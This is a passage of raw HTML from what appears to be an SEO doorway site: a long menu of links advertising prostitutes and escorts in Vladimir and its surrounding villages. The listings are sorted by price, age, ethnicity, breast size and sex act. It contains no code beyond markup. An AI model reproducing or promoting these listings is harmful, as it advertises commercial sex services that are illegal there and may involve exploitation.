href="https://vladimir33.top/individualki-kiprevo.html" class="menu-link">Индивидуалки Кипрево</a></li><li class="page_item page-item-898 menu-item"><a href="https://vladimir33.top/individualki-kitayanki-vo-vladimire.html" class="menu-link">Индивидуалки китаянки во Владимире</a></li><li class="page_item page-item-725 menu-item"><a href="https://vladimir33.top/individualki-kopnino.html" class="menu-link">Индивидуалки Копнино</a></li><li class="page_item page-item-593 menu-item"><a href="https://vladimir33.top/individualki-krasnaya-gorbatka.html" class="menu-link">Индивидуалки Красная Горбатка</a></li><li class="page_item page-item-899 menu-item"><a href="https://vladimir33.top/individualki-krasnoe.html" class="menu-link">Индивидуалки Красное</a></li><li class="page_item page-item-900 menu-item"><a href="https://vladimir33.top/individualki-kusunovo.html" class="menu-link">Индивидуалки Кусуново</a></li><li class="page_item page-item-728 menu-item"><a href="https://vladimir33.top/individualki-lextovo.html" class="menu-link">Индивидуалки Лехтово</a></li><li class="page_item page-item-607 menu-item"><a href="https://vladimir33.top/individualki-majskogo.html" class="menu-link">Индивидуалки Майского</a></li><li class="page_item page-item-829 menu-item"><a href="https://vladimir33.top/individualki-mezhishh.html" class="menu-link">Индивидуалки Межищ</a></li><li class="page_item page-item-901 menu-item"><a href="https://vladimir33.top/individualki-na-dom-vladimir.html" class="menu-link">Индивидуалки на дом Владимир</a></li><li class="page_item page-item-902 menu-item"><a href="https://vladimir33.top/individualki-negrityanki-vladimir.html" class="menu-link">Индивидуалки негритянки Владимир</a></li><li class="page_item page-item-903 menu-item"><a href="https://vladimir33.top/individualki-nemcovo.html" class="menu-link">Индивидуалки Немцово</a></li><li class="page_item page-item-832 menu-item"><a href="https://vladimir33.top/individualki-nerexty.html" class="menu-link">Индивидуалки Нерехты</a></li><li class="page_item page-item-833 menu-item"><a href="https://vladimir33.top/individualki-novaya.html" class="menu-link">Индивидуалки Новая</a></li><li class="page_item page-item-623 current-menu-item menu-item current-menu-item"><a href="https://vladimir33.top/individualki-novoe.html" class="menu-link">Индивидуалки Новое</a></li><li class="page_item page-item-624 menu-item"><a href="https://vladimir33.top/individualki-oktyabrskaya.html" class="menu-link">Индивидуалки Октябрьская</a></li><li class="page_item page-item-837 menu-item"><a href="https://vladimir33.top/individualki-oslavskoe.html" class="menu-link">Индивидуалки Ославское</a></li><li class="page_item page-item-738 menu-item"><a href="https://vladimir33.top/individualki-panovo.html" class="menu-link">Индивидуалки Паново</a></li><li class="page_item page-item-841 menu-item"><a href="https://vladimir33.top/individualki-perovo.html" class="menu-link">Индивидуалки Перово</a></li><li class="page_item page-item-842 menu-item"><a href="https://vladimir33.top/individualki-peski.html" class="menu-link">Индивидуалки Пески</a></li><li class="page_item page-item-636 menu-item"><a href="https://vladimir33.top/individualki-pirovy-gorodishhi.html" class="menu-link">Индивидуалки Пировы-Городищи</a></li><li class="page_item page-item-904 menu-item"><a href="https://vladimir33.top/individualki-raxmanov-perevoz.html" class="menu-link">Индивидуалки Рахманов Перевоз</a></li><li class="page_item page-item-905 menu-item"><a href="https://vladimir33.top/individualki-selco.html" class="menu-link">Индивидуалки Сельцо</a></li><li class="page_item page-item-650 menu-item"><a href="https://vladimir33.top/individualki-simy.html" class="menu-link">Индивидуалки Симы</a></li><li class="page_item page-item-754 menu-item"><a href="https://vladimir33.top/individualki-sojmy.html" class="menu-link">Индивидуалки Соймы</a></li><li class="page_item page-item-756 menu-item"><a href="https://vladimir33.top/individualki-staroj.html" class="menu-link">Индивидуалки Старой</a></li><li class="page_item page-item-81 menu-item"><a href="https://vladimir33.top/individualki-stepankovo.html" class="menu-link">Индивидуалки Степаньково</a></li><li class="page_item page-item-83 menu-item"><a href="https://vladimir33.top/individualki-suromna.html" class="menu-link">Индивидуалки Суромна</a></li><li class="page_item page-item-85 menu-item"><a href="https://vladimir33.top/individualki-tashhilovo.html" class="menu-link">Индивидуалки Тащилово</a></li><li class="page_item page-item-659 menu-item"><a href="https://vladimir33.top/individualki-tolpuxovo.html" class="menu-link">Индивидуалки Толпухово</a></li><li class="page_item page-item-766 menu-item"><a href="https://vladimir33.top/individualki-urvanovo.html" class="menu-link">Индивидуалки Урваново</a></li><li class="page_item page-item-985 menu-item"><a href="https://vladimir33.top/individualki-uslugi-vladimir.html" class="menu-link">Индивидуалки услуги Владимир</a></li><li class="page_item page-item-906 menu-item"><a href="https://vladimir33.top/individualki-ushher.html" class="menu-link">Индивидуалки Ущер</a></li><li class="page_item page-item-709 menu-item"><a href="https://vladimir33.top/individualki-florishh.html" class="menu-link">Индивидуалки Флорищ</a></li><li class="page_item page-item-696 menu-item"><a href="https://vladimir33.top/individualki-chekovo.html" class="menu-link">Индивидуалки Чеково</a></li><li class="page_item page-item-785 menu-item"><a href="https://vladimir33.top/individualki-chertkovo.html" class="menu-link">Индивидуалки Чертково</a></li><li class="page_item page-item-984 menu-item"><a href="https://vladimir33.top/individualki-shirmanixa.html" class="menu-link">Индивидуалки Ширманиха</a></li><li class="page_item page-item-703 menu-item"><a href="https://vladimir33.top/individualki-edona.html" class="menu-link">Индивидуалки Эдона</a></li><li class="page_item page-item-896 menu-item"><a href="https://vladimir33.top/individualki-energetik.html" class="menu-link">Индивидуалки Энергетик</a></li><li class="page_item page-item-1443 menu-item"><a href="https://vladimir33.top/kak-vybrat-spelyj-ananas.html" class="menu-link">Как выбрать спелый ананас</a></li><li class="page_item page-item-1437 menu-item"><a href="https://vladimir33.top/kak-ustanovit-windows-10-na-kompyuter.html" class="menu-link">Как установить windows 10 на компьютер</a></li><li class="page_item page-item-545 menu-item"><a href="https://vladimir33.top/krasivye-individualki-andreevskoe.html" class="menu-link">Красивые индивидуалки Андреевское</a></li><li class="page_item page-item-550 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-barakax.html" class="menu-link">Красивые индивидуалки в Бараках</a></li><li class="page_item page-item-560 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-butylicax.html" class="menu-link">Красивые индивидуалки в Бутылицах</a></li><li class="page_item page-item-667 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-velikodvorskom.html" class="menu-link">Красивые индивидуалки в Великодворском</a></li><li class="page_item page-item-504 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-vyaznikax.html" class="menu-link">Красивые индивидуалки в Вязниках</a></li><li class="page_item page-item-577 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-gorke.html" class="menu-link">Красивые индивидуалки в Горке</a></li><li class="page_item page-item-714 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-gridino.html" class="menu-link">Красивые индивидуалки в Гридино</a></li><li class="page_item page-item-795 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-ivanovskom.html" class="menu-link">Красивые индивидуалки в Ивановском</a></li><li class="page_item page-item-723 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-kishleevo.html" class="menu-link">Красивые индивидуалки в Кишлеево</a></li><li class="page_item page-item-826 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-maksimovo.html" class="menu-link">Красивые индивидуалки в Максимово</a></li><li class="page_item page-item-836 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-osinkax.html" class="menu-link">Красивые индивидуалки в Осинках</a></li><li class="page_item page-item-743 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-prigorodnom.html" class="menu-link">Красивые индивидуалки в Пригородном</a></li><li class="page_item page-item-670 menu-item"><a href="https://vladimir33.top/krasivye-individualki-vtorovo.html" class="menu-link">Красивые индивидуалки Второво</a></li><li class="page_item page-item-672 menu-item"><a href="https://vladimir33.top/krasivye-individualki-vyaznikovskij-rajon.html" class="menu-link">Красивые индивидуалки Вязниковский район</a></li><li class="page_item page-item-565 menu-item"><a href="https://vladimir33.top/krasivye-individualki-dmitrievov-gory.html" class="menu-link">Красивые индивидуалки Дмитриевов Горы</a></li><li class="page_item page-item-568 menu-item"><a href="https://vladimir33.top/krasivye-individualki-dobryatino.html" class="menu-link">Красивые индивидуалки Добрятино</a></li><li class="page_item page-item-876 menu-item"><a href="https://vladimir33.top/krasivye-individualki-zlobino.html" class="menu-link">Красивые индивидуалки Злобино</a></li><li class="page_item page-item-488 menu-item"><a href="https://vladimir33.top/krasivye-individualki-karabanovo.html" class="menu-link">Красивые индивидуалки Карабаново</a></li><li class="page_item page-item-490 menu-item"><a href="https://vladimir33.top/krasivye-individualki-kolchugino.html" class="menu-link">Красивые индивидуалки Кольчугино</a></li><li class="page_item page-item-732 menu-item"><a href="https://vladimir33.top/krasivye-individualki-matvejshhevo.html" class="menu-link">Красивые индивидуалки Матвейщево</a></li><li class="page_item page-item-827 menu-item"><a href="https://vladimir33.top/krasivye-individualki-metallista.html" class="menu-link">Красивые индивидуалки Металлиста</a></li><li class="page_item page-item-834 menu-item"><a href="https://vladimir33.top/krasivye-individualki-novobusino.html" class="menu-link">Красивые индивидуалки Новобусино</a></li><li class="page_item page-item-635 menu-item"><a href="https://vladimir33.top/krasivye-individualki-petushinskij-rajon.html" class="menu-link">Красивые индивидуалки Петушинский район</a></li><li class="page_item page-item-741 menu-item"><a href="https://vladimir33.top/krasivye-individualki-posyolok-imeni-artyoma.html" class="menu-link">Красивые индивидуалки Посёлок имени Артёма</a></li><li class="page_item page-item-847 menu-item"><a href="https://vladimir33.top/krasivye-individualki-priklon.html" class="menu-link">Красивые индивидуалки Приклон</a></li><li class="page_item page-item-82 menu-item"><a href="https://vladimir33.top/krasivye-individualki-strigino.html" class="menu-link">Красивые индивидуалки Стригино</a></li><li class="page_item page-item-922 menu-item"><a href="https://vladimir33.top/luchshie-prostitutki-vladimira.html" class="menu-link">Лучшие проститутки Владимира</a></li><li class="page_item page-item-1093 menu-item"><a href="https://vladimir33.top/najdi-sebe-paru.html" class="menu-link">Найди себе пару</a></li><li class="page_item page-item-679 menu-item"><a href="https://vladimir33.top/najti-individualku-ankudinovo.html" class="menu-link">Найти индивидуалку Анкудиново</a></li><li class="page_item page-item-555 menu-item"><a href="https://vladimir33.top/najti-individualku-beryozki.html" class="menu-link">Найти индивидуалку Берёзки</a></li><li class="page_item page-item-682 menu-item"><a href="https://vladimir33.top/najti-individualku-v-babaevo.html" class="menu-link">Найти индивидуалку в Бабаево</a></li><li class="page_item page-item-770 menu-item"><a href="https://vladimir33.top/najti-individualku-vospushka.html" class="menu-link">Найти индивидуалку Воспушка</a></li><li class="page_item page-item-867 menu-item"><a href="https://vladimir33.top/najti-individualku-vyezd.html" class="menu-link">Найти индивидуалку Выезд</a></li><li class="page_item page-item-576 menu-item"><a href="https://vladimir33.top/najti-individualku-golovino.html" class="menu-link">Найти индивидуалку Головино</a></li><li class="page_item page-item-569 menu-item"><a href="https://vladimir33.top/najti-individualku-dostizheniya.html" class="menu-link">Найти индивидуалку Достижения</a></li><li class="page_item page-item-570 menu-item"><a href="https://vladimir33.top/najti-individualku-druzhby.html" class="menu-link">Найти индивидуалку Дружбы</a></li><li class="page_item page-item-727 menu-item"><a href="https://vladimir33.top/najti-individualku-kuzmadino.html" class="menu-link">Найти индивидуалку Кузьмадино</a></li><li class="page_item page-item-731 menu-item"><a href="https://vladimir33.top/najti-individualku-luchinki.html" class="menu-link">Найти индивидуалку Лучинки</a></li><li class="page_item page-item-828 menu-item"><a href="https://vladimir33.top/najti-individualku-metenino.html" class="menu-link">Найти индивидуалку Метенино</a></li><li class="page_item page-item-608 menu-item"><a href="https://vladimir33.top/najti-individualku-mexanizatorova.html" class="menu-link">Найти индивидуалку Механизаторова</a></li><li class="page_item page-item-625 menu-item"><a href="https://vladimir33.top/najti-individualku-oktyabrskogo.html" class="menu-link">Найти индивидуалку Октябрьского</a></li><li class="page_item page-item-843 menu-item"><a href="https://vladimir33.top/najti-individualku-pesyane.html" class="menu-link">Найти индивидуалку Песьяне</a></li><li class="page_item page-item-644 menu-item"><a href="https://vladimir33.top/najti-individualku-ruchya.html" class="menu-link">Найти индивидуалку Ручья</a></li><li class="page_item page-item-647 menu-item"><a href="https://vladimir33.top/najti-individualku-sergeixa.html" class="menu-link">Найти индивидуалку Сергеиха</a></li><li class="page_item page-item-858 menu-item"><a href="https://vladimir33.top/najti-individualku-spasskogo.html" class="menu-link">Найти индивидуалку Спасского</a></li><li class="page_item page-item-649 menu-item"><a href="https://vladimir33.top/najti-individualku-shixobalovo.html" class="menu-link">Найти индивидуалку Шихобалово</a></li><li class="page_item page-item-924 menu-item"><a href="https://vladimir33.top/novye-prostitutki-vladimira.html" class="menu-link">Новые проститутки Владимира</a></li><li class="page_item page-item-777 menu-item"><a href="https://vladimir33.top/nomera-individualok-adino.html" class="menu-link">Номера индивидуалок Адино</a></li><li class="page_item page-item-691 menu-item"><a href="https://vladimir33.top/nomera-individualok-borisogleb.html" class="menu-link">Номера индивидуалок Борисоглеб</a></li><li class="page_item page-item-684 menu-item"><a href="https://vladimir33.top/nomera-individualok-v-berechino.html" class="menu-link">Номера индивидуалок в Беречино</a></li><li class="page_item page-item-737 menu-item"><a href="https://vladimir33.top/nomera-individualok-v-omutskom.html" class="menu-link">Номера индивидуалок в Омутском</a></li><li class="page_item page-item-862 menu-item"><a href="https://vladimir33.top/nomera-individualok-v-ugore.html" class="menu-link">Номера индивидуалок в Угоре</a></li><li class="page_item page-item-923 menu-item"><a href="https://vladimir33.top/nomera-individualok-vladimira.html" class="menu-link">Номера индивидуалок Владимира</a></li><li class="page_item page-item-872 menu-item"><a href="https://vladimir33.top/nomera-individualok-vosxoda.html" class="menu-link">Номера индивидуалок Восхода</a></li><li class="page_item page-item-719 menu-item"><a href="https://vladimir33.top/nomera-individualok-vyshmanovo.html" class="menu-link">Номера индивидуалок Вышманово</a></li><li class="page_item page-item-798 menu-item"><a href="https://vladimir33.top/nomera-individualok-kondrakovo.html" class="menu-link">Номера индивидуалок Кондраково</a></li><li class="page_item page-item-815 menu-item"><a href="https://vladimir33.top/nomera-individualok-lazarevo.html" class="menu-link">Номера индивидуалок Лазарево</a></li><li class="page_item page-item-816 menu-item"><a href="https://vladimir33.top/nomera-individualok-legkovo.html" class="menu-link">Номера индивидуалок Легково</a></li><li class="page_item page-item-734 menu-item"><a href="https://vladimir33.top/nomera-individualok-mordysha.html" class="menu-link">Номера индивидуалок Мордыша</a></li><li class="page_item page-item-839 menu-item"><a href="https://vladimir33.top/nomera-individualok-pavlovki.html" class="menu-link">Номера индивидуалок Павловки</a></li><li class="page_item page-item-740 menu-item"><a href="https://vladimir33.top/nomera-individualok-podolca.html" class="menu-link">Номера индивидуалок Подольца</a></li><li class="page_item page-item-496 menu-item"><a href="https://vladimir33.top/nomera-individualok-pokrova.html" class="menu-link">Номера индивидуалок Покрова</a></li><li class="page_item page-item-855 menu-item"><a href="https://vladimir33.top/nomera-individualok-slednevo.html" class="menu-link">Номера индивидуалок Следнево</a></li><li class="page_item page-item-763 menu-item"><a href="https://vladimir33.top/nomera-individualok-torchino.html" class="menu-link">Номера индивидуалок Торчино</a></li><li class="page_item page-item-863 menu-item"><a href="https://vladimir33.top/nomera-individualok-ulybyshevo.html" class="menu-link">Номера индивидуалок Улыбышево</a></li><li class="page_item page-item-764 menu-item"><a href="https://vladimir33.top/nomera-individualok-cibeevo.html" class="menu-link">Номера индивидуалок Цибеево</a></li><li class="page_item page-item-564 menu-item"><a href="https://vladimir33.top/nomera-individualok-chulkovo.html" class="menu-link">Номера индивидуалок Чулково</a></li><li class="page_item page-item-925 menu-item"><a href="https://vladimir33.top/obyavlenie-putan-vladimira.html" class="menu-link">Объявление путан Владимира</a></li><li class="page_item page-item-55 menu-item"><a href="https://vladimir33.top/proverennye.html" class="menu-link">Проверенные</a></li><li class="page_item page-item-1038 menu-item"><a href="https://vladimir33.top/proverennye-prostitutki-vladimira.html" class="menu-link">Проверенные проститутки Владимира</a></li><li class="page_item page-item-1009 menu-item"><a href="https://vladimir33.top/prostitutki-1000-1500-rublej-v-chas-vo-vladimire.html" class="menu-link">Проститутки 1000-1500 рублей в час во Владимире</a></li><li class="page_item page-item-1010 menu-item"><a href="https://vladimir33.top/prostitutki-10000-r-vo-vladimire.html" class="menu-link">Проститутки 10000 р во Владимире</a></li><li class="page_item page-item-926 menu-item"><a href="https://vladimir33.top/prostitutki-aziatki-vladimir.html" class="menu-link">Проститутки азиатки Владимир</a></li><li class="page_item page-item-927 menu-item"><a href="https://vladimir33.top/prostitutki-blondinki-vladimir.html" class="menu-link">Проститутки блондинки Владимир</a></li><li class="page_item page-item-928 menu-item"><a href="https://vladimir33.top/prostitutki-buxolovo.html" class="menu-link">Проститутки Бухолово</a></li><li class="page_item page-item-688 menu-item"><a href="https://vladimir33.top/prostitutki-v-bolshevike.html" class="menu-link">Проститутки в Большевике</a></li><li class="page_item page-item-689 menu-item"><a href="https://vladimir33.top/prostitutki-v-bolshevysokovo.html" class="menu-link">Проститутки в Большевысоково</a></li><li class="page_item page-item-669 menu-item"><a href="https://vladimir33.top/prostitutki-v-vorshe.html" class="menu-link">Проститутки в Ворше</a></li><li class="page_item page-item-613 menu-item"><a href="https://vladimir33.top/prostitutki-v-moshke.html" class="menu-link">Проститутки в Мошке</a></li><li class="page_item page-item-866 menu-item"><a href="https://vladimir33.top/prostitutki-velikovo.html" class="menu-link">Проститутки Великово</a></li><li class="page_item page-item-1019 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-30-let.html" class="menu-link">Проститутки Владимир 30 лет</a></li><li class="page_item page-item-933 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-39-let.html" class="menu-link">Проститутки Владимир 39 лет</a></li><li class="page_item page-item-1020 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-42-goda.html" class="menu-link">Проститутки Владимир 42 года</a></li><li class="page_item page-item-1021 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-45-let.html" class="menu-link">Проститутки Владимир 45 лет</a></li><li class="page_item page-item-1026 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-bez-predoplaty.html" class="menu-link">Проститутки Владимир без предоплаты</a></li><li class="page_item page-item-1027 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-na-karte.html" class="menu-link">Проститутки Владимир на карте</a></li><li class="page_item page-item-1028 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-realnye-ankety.html" class="menu-link">Проститутки Владимир реальные анкеты</a></li><li class="page_item page-item-1032 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-s-uslugoj-vyezd-v-ofis.html" class="menu-link">Проститутки Владимир с услугой выезд в офис</a></li><li class="page_item page-item-1029 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-s-uslugoj-gorlovoj-minet.html" class="menu-link">Проститутки Владимир с услугой горловой минет</a></li><li class="page_item page-item-1030 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-s-uslugoj-klassicheskij-massazh.html" class="menu-link">Проститутки Владимир с услугой классический массаж</a></li><li class="page_item page-item-1031 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-s-uslugoj-minet.html" class="menu-link">Проститутки Владимир с услугой минет</a></li><li class="page_item page-item-1022 menu-item"><a href="https://vladimir33.top/prostitutki-vladimira-23-goda.html" class="menu-link">Проститутки Владимира 23 года</a></li><li class="page_item page-item-1023 menu-item"><a href="https://vladimir33.top/prostitutki-vladimira-24-goda.html" class="menu-link">Проститутки Владимира 24 года</a></li><li class="page_item page-item-1024 menu-item"><a href="https://vladimir33.top/prostitutki-vladimira-mbr.html" class="menu-link">Проститутки Владимира МБР</a></li><li class="page_item page-item-934 menu-item"><a href="https://vladimir33.top/prostitutki-vladimira-na-vyezd.html" class="menu-link">Проститутки Владимира на выезд</a></li><li class="page_item page-item-1025 menu-item"><a href="https://vladimir33.top/prostitutki-vladimira-na-trasse.html" class="menu-link">Проститутки Владимира на трассе</a></li><li class="page_item page-item-935 menu-item"><a href="https://vladimir33.top/prostitutki-vladimira-s-otzyvami.html" class="menu-link">Проститутки Владимира с отзывами</a></li><li class="page_item page-item-936 menu-item"><a href="https://vladimir33.top/prostitutki-vladimira-s-uslugoj-minet-v-mashine.html" class="menu-link">Проститутки Владимира с услугой минет в машине</a></li><li class="page_item page-item-503 menu-item"><a href="https://vladimir33.top/" class="menu-link">Проститутки Владимирской области</a></li><li class="page_item page-item-937 menu-item"><a href="https://vladimir33.top/prostitutki-vo-vladimire-29-let.html" class="menu-link">Проститутки во Владимире 29 лет</a></li><li class="page_item page-item-1033 menu-item"><a href="https://vladimir33.top/prostitutki-vo-vladimire-60-let.html" class="menu-link">Проститутки во Владимире 60 лет</a></li><li class="page_item page-item-1034 menu-item"><a href="https://vladimir33.top/prostitutki-vo-vladimire-gospozha.html" class="menu-link">Проститутки во Владимире госпожа</a></li><li class="page_item page-item-1035 menu-item"><a href="https://vladimir33.top/prostitutki-vo-vladimire-s-1-razmerom-grudi.html" class="menu-link">Проститутки во Владимире с 1 размером груди</a></li><li class="page_item page-item-938 menu-item"><a href="https://vladimir33.top/prostitutki-vo-vladimire-s-uslugoj-dlya-semejnyx-par.html" class="menu-link">Проститутки во Владимире с услугой для семейных пар</a></li><li class="page_item page-item-1036 menu-item"><a href="https://vladimir33.top/prostitutki-vo-vladimire-cena.html" class="menu-link">Проститутки во Владимире цена</a></li><li class="page_item page-item-575 menu-item"><a href="https://vladimir33.top/prostitutki-gigant.html" class="menu-link">Проститутки Гигант</a></li><li class="page_item page-item-1012 menu-item"><a href="https://vladimir33.top/prostitutki-goroda-vladimira.html" class="menu-link">Проститутки города Владимира</a></li><li class="page_item page-item-929 menu-item"><a href="https://vladimir33.top/prostitutki-do-2000-rublej-chas-vladimir.html" class="menu-link">Проститутки до 2000 рублей час Владимир</a></li><li class="page_item page-item-1011 menu-item"><a href="https://vladimir33.top/prostitutki-do-500-rublej-v-chas-vladimira.html" class="menu-link">Проститутки до 500 рублей в час Владимира</a></li><li class="page_item page-item-701 menu-item"><a href="https://vladimir33.top/prostitutki-drachyovo.html" class="menu-link">Проститутки Драчёво</a></li><li class="page_item page-item-1013 menu-item"><a href="https://vladimir33.top/prostitutki-individualki-vladimir.html" class="menu-link">Проститутки индивидуалки Владимир</a></li><li class="page_item page-item-594 menu-item"><a href="https://vladimir33.top/prostitutki-krasnogo-bogatyrya.html" class="menu-link">Проститутки Красного Богатыря</a></li><li class="page_item page-item-930 menu-item"><a href="https://vladimir33.top/prostitutki-ladoga.html" class="menu-link">Проститутки Ладога</a></li><li class="page_item page-item-1014 menu-item"><a href="https://vladimir33.top/prostitutki-lesnoj.html" class="menu-link">Проститутки Лесной</a></li><li class="page_item page-item-931 menu-item"><a href="https://vladimir33.top/prostitutki-lunyovo.html" class="menu-link">Проститутки Лунёво</a></li><li class="page_item page-item-825 menu-item"><a href="https://vladimir33.top/prostitutki-makarovka.html" class="menu-link">Проститутки Макаровка</a></li><li class="page_item page-item-932 menu-item"><a href="https://vladimir33.top/prostitutki-mulatki-vladimira.html" class="menu-link">Проститутки мулатки Владимира</a></li><li class="page_item page-item-618 menu-item"><a href="https://vladimir33.top/prostitutki-nikologorov.html" class="menu-link">Проститутки Никологоров</a></li><li class="page_item page-item-1015 menu-item"><a href="https://vladimir33.top/prostitutki-oborino.html" class="menu-link">Проститутки Оборино</a></li><li class="page_item page-item-1016 menu-item"><a href="https://vladimir33.top/prostitutki-oktyabrskij-rajon-vladimira.html" class="menu-link">Проститутки Октябрьский район Владимира</a></li><li class="page_item page-item-633 menu-item"><a href="https://vladimir33.top/prostitutki-pervomajskij.html" class="menu-link">Проститутки Первомайский</a></li><li class="page_item page-item-1018 menu-item"><a href="https://vladimir33.top/prostitutki-uzbechki-vladimira.html" class="menu-link">Проститутки узбечки Владимира</a></li><li class="page_item page-item-708 menu-item"><a href="https://vladimir33.top/prostitutki-filippovskogo.html" class="menu-link">Проститутки Филипповского</a></li><li class="page_item page-item-1017 menu-item"><a href="https://vladimir33.top/prostitutki-cena-1000-rublej-za-chas-vladimir.html" class="menu-link">Проститутки цена 1000 рублей за час Владимир</a></li><li class="page_item page-item-1037 menu-item"><a href="https://vladimir33.top/prostitutki-yurevec.html" class="menu-link">Проститутки Юрьевец</a></li><li class="page_item page-item-1039 menu-item"><a href="https://vladimir33.top/putana-goda-vladimir.html" class="menu-link">Путана года Владимир</a></li><li class="page_item page-item-1040 menu-item"><a href="https://vladimir33.top/putany-1000-rublej-v-chas-vladimira.html" class="menu-link">Путаны 1000 рублей в час Владимира</a></li><li class="page_item page-item-1041 menu-item"><a href="https://vladimir33.top/putany-1500-r-vo-vladimire.html" class="menu-link">Путаны 1500 р во Владимире</a></li><li class="page_item page-item-1043 menu-item"><a href="https://vladimir33.top/putany-15000-r-vladimir.html" class="menu-link">Путаны 15000 р Владимир</a></li><li class="page_item page-item-939 menu-item"><a href="https://vladimir33.top/putany-2000-r-vladimira.html" class="menu-link">Путаны 2000 р Владимира</a></li><li class="page_item page-item-1044 menu-item"><a href="https://vladimir33.top/putany-20000-rublej-v-chas-vo-vladimire.html" class="menu-link">Путаны 20000 рублей в час во Владимире</a></li><li class="page_item page-item-940 menu-item"><a href="https://vladimir33.top/putany-2500-r-vladimir.html" class="menu-link">Путаны 2500 р Владимир</a></li><li class="page_item page-item-941 menu-item"><a href="https://vladimir33.top/putany-4000-rub-vo-vladimire.html" class="menu-link">Путаны 4000 руб во Владимире</a></li><li class="page_item page-item-1042 menu-item"><a href="https://vladimir33.top/putany-5000-r-vladimira.html" class="menu-link">Путаны 5000 р Владимира</a></li><li class="page_item page-item-943 menu-item"><a href="https://vladimir33.top/putany-armyanki-vladimir.html" class="menu-link">Путаны армянки Владимир</a></li><li class="page_item page-item-942 menu-item"><a href="https://vladimir33.top/putany-afrikanki-vladimira.html" class="menu-link">Путаны африканки Владимира</a></li><li class="page_item page-item-781 menu-item"><a href="https://vladimir33.top/putany-baksheevo.html" class="menu-link">Путаны Бакшеево</a></li><li class="page_item page-item-944 menu-item"><a href="https://vladimir33.top/putany-bryunetki-vo-vladimire.html" class="menu-link">Путаны брюнетки во Владимире</a></li><li class="page_item page-item-783 menu-item"><a href="https://vladimir33.top/putany-v-bolshom-priklone.html" class="menu-link">Путаны в Большом Приклоне</a></li><li class="page_item page-item-716 menu-item"><a href="https://vladimir33.top/putany-v-gubino.html" class="menu-link">Путаны в Губино</a></li><li class="page_item page-item-721 menu-item"><a href="https://vladimir33.top/putany-v-kashino.html" class="menu-link">Путаны в Кашино</a></li><li class="page_item page-item-604 menu-item"><a href="https://vladimir33.top/putany-v-lyaxax.html" class="menu-link">Путаны в Ляхах</a></li><li class="page_item page-item-609 menu-item"><a href="https://vladimir33.top/putany-v-melexovo.html" class="menu-link">Путаны в Мелехово</a></li><li class="page_item page-item-629 menu-item"><a href="https://vladimir33.top/putany-v-paustovo.html" class="menu-link">Путаны в Паустово</a></li><li class="page_item page-item-747 menu-item"><a href="https://vladimir33.top/putany-v-semyonovke.html" class="menu-link">Путаны в Семёновке</a></li><li class="page_item page-item-856 menu-item"><a href="https://vladimir33.top/putany-v-sofronovo.html" class="menu-link">Путаны в Софроново</a></li><li class="page_item page-item-657 menu-item"><a href="https://vladimir33.top/putany-v-styopancevo.html" class="menu-link">Путаны в Стёпанцево</a></li><li class="page_item page-item-562 menu-item"><a href="https://vladimir33.top/putany-v-cherkutino.html" class="menu-link">Путаны в Черкутино</a></li><li class="page_item page-item-666 menu-item"><a href="https://vladimir33.top/putany-vekovka.html" class="menu-link">Путаны Вековка</a></li><li class="page_item page-item-1053 menu-item"><a href="https://vladimir33.top/putany-vladimir-20-25-let.html" class="menu-link">Путаны Владимир 20-25 лет</a></li><li class="page_item page-item-957 menu-item"><a href="https://vladimir33.top/putany-vladimir-2021.html" class="menu-link">Путаны Владимир 2021</a></li><li class="page_item page-item-1054 menu-item"><a href="https://vladimir33.top/putany-vladimir-21-god.html" class="menu-link">Путаны Владимир 21 год</a></li><li class="page_item page-item-954 menu-item"><a href="https://vladimir33.top/putany-vladimir-25-30-let.html" class="menu-link">Путаны Владимир 25-30 лет</a></li><li class="page_item page-item-956 menu-item"><a href="https://vladimir33.top/putany-vladimir-35-let.html" class="menu-link">Путаны Владимир 35 лет</a></li><li class="page_item page-item-955 menu-item"><a href="https://vladimir33.top/putany-vladimir-35-45-let.html" class="menu-link">Путаны Владимир 35-45 лет</a></li><li class="page_item page-item-1055 menu-item"><a href="https://vladimir33.top/putany-vladimir-50-let.html" class="menu-link">Путаны Владимир 50 лет</a></li><li class="page_item page-item-1056 menu-item"><a href="https://vladimir33.top/putany-vladimir-55-let.html" class="menu-link">Путаны Владимир 55 лет</a></li><li class="page_item page-item-1061 menu-item"><a href="https://vladimir33.top/putany-vladimir-vostochnyj-okrug.html" class="menu-link">Путаны Владимир Восточный округ</a></li><li class="page_item page-item-1060 menu-item"><a href="https://vladimir33.top/putany-vladimir-kruglosutochno.html" class="menu-link">Путаны Владимир круглосуточно</a></li><li class="page_item page-item-965 menu-item"><a href="https://vladimir33.top/putany-vladimir-kukold.html" class="menu-link">Путаны Владимир куколд</a></li><li class="page_item page-item-966 menu-item"><a href="https://vladimir33.top/putany-vladimir-poza-69.html" class="menu-link">Путаны Владимир поза 69</a></li><li class="page_item page-item-967 menu-item"><a href="https://vladimir33.top/putany-vladimir-s-4-razmerom-grudi.html" class="menu-link">Путаны Владимир с 4 размером груди</a></li><li class="page_item page-item-968 menu-item"><a href="https://vladimir33.top/putany-vladimir-s-6-razmerom-grudi.html" class="menu-link">Путаны Владимир с 6 размером груди</a></li><li class="page_item page-item-502 menu-item"><a href="https://vladimir33.top/putany-vladimira.html" class="menu-link">Путаны Владимира</a></li><li class="page_item page-item-958 menu-item"><a href="https://vladimir33.top/putany-vladimira-18-let.html" class="menu-link">Путаны Владимира 18 лет</a></li><li class="page_item page-item-1057 menu-item"><a href="https://vladimir33.top/putany-vladimira-28-let.html" 